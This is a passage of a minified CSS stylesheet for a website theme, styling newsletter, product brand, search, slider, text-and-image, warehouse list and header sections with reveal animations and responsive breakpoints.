h2{font-size:24px}.sw-block.default-block .sw-text h3{font-size:20px}}.sw-block.newsletter{padding:80px 0}.sw-block.newsletter #newsletter-form{padding-left:130px;margin-top:50px;-webkit-transition:all 1200ms ease;-ms-transition:all 1200ms ease;transition:all 1200ms ease}.sw-block.newsletter #newsletter-form .input-wrapper{width:calc(100% - 225px);display:inline-block;vertical-align:middle;margin-right:25px}.sw-block.newsletter #newsletter-form .input-wrapper:after{display:block;border-bottom:1px solid #000;content:"";width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}.sw-block.newsletter #newsletter-form .input-wrapper input{width:100%;border:none;font-size:15px}.sw-block.newsletter #newsletter-form .button{display:inline-block;vertical-align:middle;max-width:200px;font-size:15px}.sw-block.newsletter .sub-block{position:relative;display:inline-block;vertical-align:top}.sw-block.newsletter .sub-block:before,.sw-block.newsletter .sub-block:after{content:"";-webkit-transition:left 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,width 1200ms ease;transition:left 1200ms ease,width 1200ms ease}.sw-block.newsletter .sub-block:after{position:absolute;top:7px;left:85px;width:6px;height:6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;background:#000}.sw-block.newsletter .sub-block::before{width:90px;content:"";display:inline-block;vertical-align:top;border-bottom:1px solid #000;margin-right:40px;margin-top:10px}.sw-block.newsletter .sub-block div{width:calc(100% - 130px);display:inline-block;vertical-align:top;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.newsletter .sub-block h3{font-size:18px;font-weight:600;text-transform:none}.sw-block.newsletter .sub-block p{font-weight:500}.sw-block.newsletter .sub-block p+p{font-weight:400;margin-top:20px}.sw-block.newsletter.js-reveal #newsletter-form{-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}.sw-block.newsletter.js-reveal #newsletter-form .input-wrapper:after{width:0}.sw-block.newsletter.js-reveal .sub-block::before{width:40px}.sw-block.newsletter.js-reveal .sub-block::after{left:35px}.sw-block.newsletter.js-reveal .sub-block div{-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1600px){.sw-block.newsletter #newsletter-form .input-wrapper{margin-right:0;width:100%}.sw-block.newsletter #newsletter-form .button{margin-top:25px}}@media screen and (max-width: 1200px){.sw-block.newsletter #newsletter-form{padding-left:65px}.sw-block.newsletter .sub-block::before{width:45px;margin-right:20px}.sw-block.newsletter .sub-block::after{left:40px}.sw-block.newsletter .sub-block div{width:calc(100% - 65px)}}@media screen and (max-width: 768px){.sw-block.newsletter{padding:40px 0}.sw-block.newsletter #newsletter-form{padding-left:0}.sw-block.newsletter .sub-block::before{display:none}.sw-block.newsletter .sub-block::after{display:none}.sw-block.newsletter .sub-block div{width:100%}.sw-block.newsletter.js-reveal #newsletter-form,.sw-block.newsletter.js-reveal .sub-block div{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 640px){.sw-block.newsletter .sub-block{width:100%}.sw-block.newsletter .sub-block:not(:last-of-type){margin-bottom:40px}}.sw-block.product-brand{margin-bottom:80px}.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:150px}.sw-block.product-brand .brand-wrapper .image-wrapper{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.product-brand .brand-wrapper .image-wrapper:before{content:"";position:absolute;display:block;z-index:20;top:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.product-brand .brand-wrapper .image-wrapper .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center}.sw-block.product-brand .brand-wrapper .brand-content{padding:40px 0;text-align:center}.sw-block.product-brand .brand-wrapper .brand-content img{display:block;max-width:100%}.sw-block.product-brand .brand-wrapper .brand-content .brand-logo{display:inline-block;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease;width:100%;max-width:200px}.sw-block.product-brand .brand-wrapper .brand-content .brand-logo img{display:block;width:100%}.sw-block.product-brand .brand-wrapper .brand-content .featured-product{margin-top:50px}.sw-block.product-brand .brand-wrapper .brand-content .featured-product a{display:inline-block;-webkit-transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms;-ms-transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms;transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p{position:relative;-webkit-transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms;-ms-transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms;transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::after,.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::before{content:"";display:block;background:#000}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::before{margin:0 auto 20px;height:90px;width:1px;-webkit-transition:height 1200ms ease 500ms;-ms-transition:height 1200ms ease 500ms;transition:height 1200ms ease 500ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:90px;width:6px;height:6px;-webkit-transition:top 1200ms ease 500ms;-ms-transition:top 1200ms ease 500ms;transition:top 1200ms ease 500ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .price{-webkit-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button{margin-top:40px;-webkit-transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease;-ms-transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease;transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease}.sw-block.product-brand .brand-wrapper:nth-of-type(2n) .section-content{order:2}.sw-block.product-brand .brand-wrapper:nth-of-type(2n) .image-wrapper{order:1}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .brand-logo{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product a{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p:before{height:45px}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p:after{top:45px}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product .price{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product .button{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .image-wrapper{-webkit-transform:translate(0, -50px);-ms-transform:translate(0, -50px);transform:translate(0, -50px)}.sw-block.product-brand .brand-wrapper.js-reveal .image-wrapper:before{height:100%}@media screen and (max-width: 1024px){.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:100px}}@media screen and (max-width: 768px){.sw-block.product-brand .fixed-sidebar{margin-bottom:25px}.sw-block.product-brand .fixed-sidebar button{font-size:20px;text-align:left;position:static}.sw-block.product-brand .fixed-sidebar button:before,.sw-block.product-brand .fixed-sidebar button:after{display:none}.sw-block.product-brand .fixed-sidebar button br{display:none}.sw-block.product-brand .block-container{width:100%}}@media screen and (max-width: 640px){.sw-block.product-brand{margin-bottom:0}.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:60px}.sw-block.product-brand .brand-wrapper .image-wrapper{padding-top:80%;order:1}.sw-block.product-brand .brand-wrapper .brand-content{order:2}.sw-block.product-brand .brand-wrapper .brand-content .featured-product{margin-top:40px}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button span{margin-right:0}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button:after{display:none}}.sw-block.product-section{padding-bottom:100px}.sw-block.product-section h2{font-size:50px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.product-section .section-wrapper{margin-bottom:150px}.sw-block.product-section .section-wrapper .section-content{padding-top:40px}.sw-block.product-section .section-wrapper .section-content .list-category{max-width:250px;-webkit-transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;-ms-transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;margin-top:15px}.sw-block.product-section .section-wrapper .section-content .list-category li{display:inline-block;vertical-align:top;width:100px;margin-bottom:15px}.sw-block.product-section .section-wrapper .section-content .list-category li:nth-of-type(2n - 1){margin-right:50px}.sw-block.product-section .section-wrapper .section-content .featured-product{margin-top:75px}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item:nth-of-type(2n){margin-right:0}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item{margin-bottom:0;-webkit-transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms;-ms-transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms;transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item a{border:1px solid #d4d4d4}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item+.product-item{margin-top:25%;-webkit-transition-delay:800ms;transition-delay:800ms}.sw-block.product-section .section-wrapper>.image-wrapper{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.product-section .section-wrapper>.image-wrapper:before{content:"";position:absolute;display:block;z-index:20;top:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.product-section .section-wrapper>.image-wrapper .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center}.sw-block.product-section .section-wrapper .featured-product-mobile{margin-top:20px;display:none}.sw-block.product-section .section-wrapper .featured-product-mobile .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px;margin-bottom:0}.sw-block.product-section .section-wrapper .featured-product-mobile .product-item:nth-of-type(2n){margin-right:0}.sw-block.product-section .section-wrapper:nth-of-type(2n) .section-content{order:2}.sw-block.product-section .section-wrapper:nth-of-type(2n) .image-wrapper{order:1}.sw-block.product-section .section-wrapper:nth-of-type(2n) .featured-product-mobile{order:3}.sw-block.product-section .section-wrapper.js-reveal h2{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.product-section .section-wrapper.js-reveal .section-content .list-category{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.product-section .section-wrapper.js-reveal .section-content .featured-product .product-item{-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px);opacity:0}.sw-block.product-section .section-wrapper.js-reveal>.image-wrapper{-webkit-transform:translate(0, -50px);-ms-transform:translate(0, -50px);transform:translate(0, -50px)}.sw-block.product-section .section-wrapper.js-reveal>.image-wrapper:before{height:100%}.sw-block.product-section .sub-block-wrapper{margin-left:100px}.sw-block.product-section .sub-block-wrapper .sub-block{display:inline-block;vertical-align:middle;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){width:350px;margin-right:50px}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:calc(100% - 400px);-webkit-transition-delay:300ms;transition-delay:300ms}.sw-block.product-section .sub-block-wrapper.js-reveal .sub-block{opacity:0;-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1280px){.sw-block.product-section .sub-block-wrapper{margin-left:0}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){width:300px}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:calc(100% - 350px)}}@media screen and (max-width: 1024px){.sw-block.product-section h2{font-size:45px}.sw-block.product-section .section-wrapper{margin-bottom:100px}.sw-block.product-section .section-wrapper .section-content .featured-product{margin-top:40px}}@media screen and (max-width: 768px){.sw-block.product-section h2{font-size:36px}.sw-block.product-section .fixed-sidebar{display:none}.sw-block.product-section .block-container{width:100%}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){margin-bottom:30px;width:100%;margin-right:0}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1) p{font-weight:bold}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:100%}.sw-block.product-section .sub-block-wrapper.js-reveal .sub-block{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 640px){.sw-block.product-section h2{font-size:30px}.sw-block.product-section .section-wrapper{margin-bottom:80px}.sw-block.product-section .section-wrapper .section-content{padding-top:0}.sw-block.product-section .section-wrapper .section-content .list-category{margin-right:0}.sw-block.product-section .section-wrapper .section-content .list-category li{margin-right:0;width:100%}.sw-block.product-section .section-wrapper .section-content .list-category li:nth-of-type(2n - 1){margin-right:0}.sw-block.product-section .section-wrapper .section-content .featured-product{display:none}.sw-block.product-section .section-wrapper .featured-product-mobile{display:block}.sw-block.product-section .section-wrapper>.image-wrapper{min-height:400px}.sw-block.product-section .section-wrapper>.image-wrapper .bg{height:calc(100% + 80px)}}.sw-block.search-form{text-align:center;padding:clamp(50px,5vw,100px) 0}.sw-block.search-form .button{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.search-form .input-wrapper{max-width:450px;width:calc(100% - 25px);display:inline-block;vertical-align:middle;text-align:left;margin-right:25px}.sw-block.search-form .input-wrapper::after{content:"";display:block;border-bottom:1px solid #000;width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}.sw-block.search-form .input-wrapper input{border:none;width:100%;-webkit-transition:opacity 1200ms ease;-ms-transition:opacity 1200ms ease;transition:opacity 1200ms ease}.sw-block.search-form.js-reveal .button{opacity:0;-webkit-transform:translate(25px, 0);-ms-transform:translate(25px, 0);transform:translate(25px, 0)}.sw-block.search-form.js-reveal .input-wrapper:after{width:0}@media screen and (max-width: 768px){.sw-block.search-form .button{display:block;margin:30px auto 0}.sw-block.search-form .input-wrapper{margin-right:0;width:100%}}.sw-block.slider{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease,height 1200ms ease;-ms-transition:transform 1200ms ease,height 1200ms ease;transition:transform 1200ms ease,height 1200ms ease}.sw-block.slider:after{z-index:100;background:#fff;position:absolute;content:"";bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.slider .slides-wrapper{display:grid}.sw-block.slider .slides-wrapper [data-slide]{grid-area:1/1/2/2;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;display:grid;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 600ms ease,transform 600ms ease;-ms-transition:opacity 600ms ease,transform 600ms ease;transition:opacity 600ms ease,transform 600ms ease;-webkit-transform:scale(1.05) translate3d(0, -10px, 0);-ms-transform:scale(1.05) translate3d(0, -10px, 0);transform:scale(1.05) translate3d(0, -10px, 0)}.sw-block.slider .slides-wrapper [data-slide] .bg{background-size:cover;background-repeat:no-repeat;background-position:center;width:100%;height:100%;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:5;grid-area:1/1/2/2}.sw-block.slider .slides-wrapper [data-slide] video{position:absolute;object-fit:cover;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;height:auto}.sw-block.slider .slides-wrapper [data-slide] .caption{position:relative;z-index:10;grid-area:1/1/2/2;color:#fff;padding:clamp(40px,4vw,75px) clamp(20px,4vw,75px);-webkit-transition:opacity 600ms ease,transform 600ms ease;-ms-transition:opacity 600ms ease,transform 600ms ease;transition:opacity 600ms ease,transform 600ms ease;align-self:center}.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:60px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{color:#fff;line-height:100%;font-size:70px;font-family:"Baskervville",serif}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:50px;font-style:italic;text-transform:initial}.sw-block.slider .slides-wrapper [data-slide].current{opacity:1;-webkit-transform:scale(1) translate3d(0, 0, 0);-ms-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);z-index:20}.sw-block.slider.js-reveal{opacity:1;height:550px;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.slider.js-reveal:after{height:100%}@media screen and (max-width: 960px){.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:45px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:45px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:32px}}@media screen and (max-width: 768px){.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:30px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:36px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:28px}}@media screen and (max-width: 420px){.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:28px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:18px}.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:20px}}.sw-block.txt-img>div{display:inline-block;vertical-align:middle;width:calc(50% - 50px)}.sw-block.txt-img>div+div{margin-left:100px}.sw-block.txt-img .sw-text>*{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.txt-img .sw-text>*:nth-child(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.txt-img .sw-text>*:nth-child(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.txt-img .sw-text>*:nth-child(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.txt-img .sw-text>*:nth-child(4n){-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.txt-img .sw-text>*:nth-child(5n){-webkit-transition-delay:600ms;transition-delay:600ms}.sw-block.txt-img .sw-text>*:nth-child(6n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.txt-img .sw-text>*:nth-child(7n){-webkit-transition-delay:840ms;transition-delay:840ms}.sw-block.txt-img .sw-text>*:nth-child(8n){-webkit-transition-delay:960ms;transition-delay:960ms}.sw-block.txt-img .sw-text>*:nth-child(9n){-webkit-transition-delay:1080ms;transition-delay:1080ms}.sw-block.txt-img .sw-text>*:nth-child(10n){-webkit-transition-delay:1200ms;transition-delay:1200ms}.sw-block.txt-img .sw-text>*:nth-child(11n){-webkit-transition-delay:1320ms;transition-delay:1320ms}.sw-block.txt-img .sw-text>*:nth-child(12n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.txt-img .sw-text>*:nth-child(13n){-webkit-transition-delay:1560ms;transition-delay:1560ms}.sw-block.txt-img .sw-text>*:nth-child(14n){-webkit-transition-delay:1680ms;transition-delay:1680ms}.sw-block.txt-img .sw-text>*:nth-child(15n){-webkit-transition-delay:1800ms;transition-delay:1800ms}.sw-block.txt-img .sw-text>*:nth-child(16n){-webkit-transition-delay:1920ms;transition-delay:1920ms}.sw-block.txt-img .sw-text>*:nth-child(17n){-webkit-transition-delay:2040ms;transition-delay:2040ms}.sw-block.txt-img .sw-text>*:nth-child(18n){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block.txt-img .sw-text>*:nth-child(19n){-webkit-transition-delay:2280ms;transition-delay:2280ms}.sw-block.txt-img .sw-text>*:nth-child(20n){-webkit-transition-delay:2400ms;transition-delay:2400ms}.sw-block.txt-img .image-wrapper{position:relative;overflow:hidden}.sw-block.txt-img .image-wrapper:after{-webkit-transition:width 1200ms ease,height 1200ms ease;-ms-transition:width 1200ms ease,height 1200ms ease;transition:width 1200ms ease,height 1200ms ease;position:absolute;content:"";top:0;height:100%;width:0;display:block;background:#fff}.sw-block.txt-img .image-wrapper img{display:block;width:100%;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.txt-img.img-left .image-wrapper:after{left:0}.sw-block.txt-img.img-right .image-wrapper:after{right:0}.sw-block.txt-img.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.sw-block.txt-img.js-reveal .image-wrapper:after{width:100%}.sw-block.txt-img.js-reveal .image-wrapper img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width: 1024px){.sw-block.txt-img{display:flex;flex-direction:column}.sw-block.txt-img>div{width:100%}.sw-block.txt-img>div+div{margin-left:0}.sw-block.txt-img .sw-text{order:2;margin-top:40px}.sw-block.txt-img .image-wrapper{order:1}.sw-block.txt-img .image-wrapper:after{left:0;right:0;width:100%;height:0;bottom:0;top:auto}.sw-block.txt-img.js-reveal .image-wrapper:After{height:100%}}.sw-block.warehouse-list .sw-text{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{text-transform:none;font-size:50px;margin-bottom:40px;letter-spacing:-1px;font-weight:300}.sw-block.warehouse-list h1{font-family:"roc-grotesk",sans-serif}.sw-block.warehouse-list .shop h3{font-weight:bold;font-size:30px;text-transform:none;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop>p{font-size:24px;margin-top:10px;-webkit-transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms;-ms-transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms;transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms}.sw-block.warehouse-list .shop .warehouse-map{position:relative;width:100%;height:450px;margin-top:10px;background:#f2f2f2;-webkit-transition:transform 1200ms ease,height 1200ms ease;-ms-transition:transform 1200ms ease,height 1200ms ease;transition:transform 1200ms ease,height 1200ms ease}.sw-block.warehouse-list .shop .warehouse-map:after{z-index:100;background:#fff;position:absolute;content:"";bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.warehouse-list .shop h4{margin-top:30px;font-size:30px;font-weight:100;margin-bottom:10px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop h4+div{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:25px}.sw-block.warehouse-list .shop table{border-collapse:collapse;border:none;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop table tbody tr td{border:none;padding:3px}.sw-block.warehouse-list .shop table tbody tr td:first-of-type{padding-right:50px;font-weight:500;text-transform:uppercase}.sw-block.warehouse-list .shop.js-reveal h3,.sw-block.warehouse-list .shop.js-reveal>p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}.sw-block.warehouse-list .shop.js-reveal .warehouse-map{height:400px;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list .shop.js-reveal .warehouse-map:after{height:100%}.sw-block.warehouse-list .shop.js-reveal h4{opacity:0;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list .shop.js-reveal h4+div,.sw-block.warehouse-list .shop.js-reveal h4+table{opacity:0;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list.js-reveal .sw-text{opacity:0;-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1200px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:45px}.sw-block.warehouse-list .shop h3{font-size:27px}.sw-block.warehouse-list .shop>p{font-size:21px}.sw-block.warehouse-list .shop h4{font-size:27px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:21px}}@media screen and (max-width: 960px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:40px}.sw-block.warehouse-list .shop h3{font-size:25px}.sw-block.warehouse-list .shop>p{font-size:20px}.sw-block.warehouse-list .shop h4{font-size:25px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:20px}}@media screen and (max-width: 768px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:36px}.sw-block.warehouse-list .shop{width:100%}.sw-block.warehouse-list .shop:not(:last-of-type){border-bottom:2px solid #000;margin-bottom:20px;padding-bottom:20px}.sw-block.warehouse-list .shop.js-reveal h3,.sw-block.warehouse-list .shop.js-reveal>p{-webkit-transform:translate(0, -10px);-ms-transform:translate(0, -10px);transform:translate(0, -10px)}.sw-block.warehouse-list .sw-col{flex-direction:column-reverse;row-gap:25px}}@media screen and (max-width: 640px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:36px}.sw-block.warehouse-list .shop h3{font-size:21px}.sw-block.warehouse-list .shop>p{font-size:16px}.sw-block.warehouse-list .shop h4{font-size:21px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:16px}}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}[data-section=header]{position:fixed;top:0;transition:all 500ms ease;width:100%;height:100%;z-index:500;pointer-events:none;grid-template-rows:auto 1fr;display:grid}[data-section=header]:before{grid-area:1/1/3/2;content:"";width:100%;height:0;background:#000;z-index:5;transition:height 400ms ease 200ms}[data-section=header] .header__logo{width:clamp(120px,8vw,150px)}[data-section=header] .header__logo img{display:block;max-width:100%;grid-area:1/1/2/2;transition:all 400ms ease 200ms}[data-section=header] .header__logo--white{opacity:0}[data-section=header] .header__top{background-color:#fff;padding:clamp(25px,2.5vw,50px) 0;pointer-events:initial;transition:all 500ms ease;grid-area:1/1/2/2;z-index:10}[data-section=header] .header__wrapper{grid-template-columns:minmax(0, 1fr) auto minmax(0, 1fr);display:grid;align-items:center}[data-section=header] .alt-menu{text-align:right;display:grid;grid-auto-flow:column;justify-content:end;grid-gap:0px clamp(20px,2vw,40px)}[data-section=header] .alt-menu li:before{font-size:12px}[data-section=header] .alt-menu li a,[data-section=header] .alt-menu li button{font-size:22px;color:#000}[data-section=header] .alt-menu li a:hover,[data-section=header] .alt-menu li button:hover{color:#000}[data-section=header] .btn-toggle-menu{background:none;position:relative;display:block;margin:0;padding:10px 0;width:30px}[data-section=header] .btn-toggle-menu:after,[data-section=header] .btn-toggle-menu:before{content:"";background:#000;height:3px;left:0;position:absolute;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 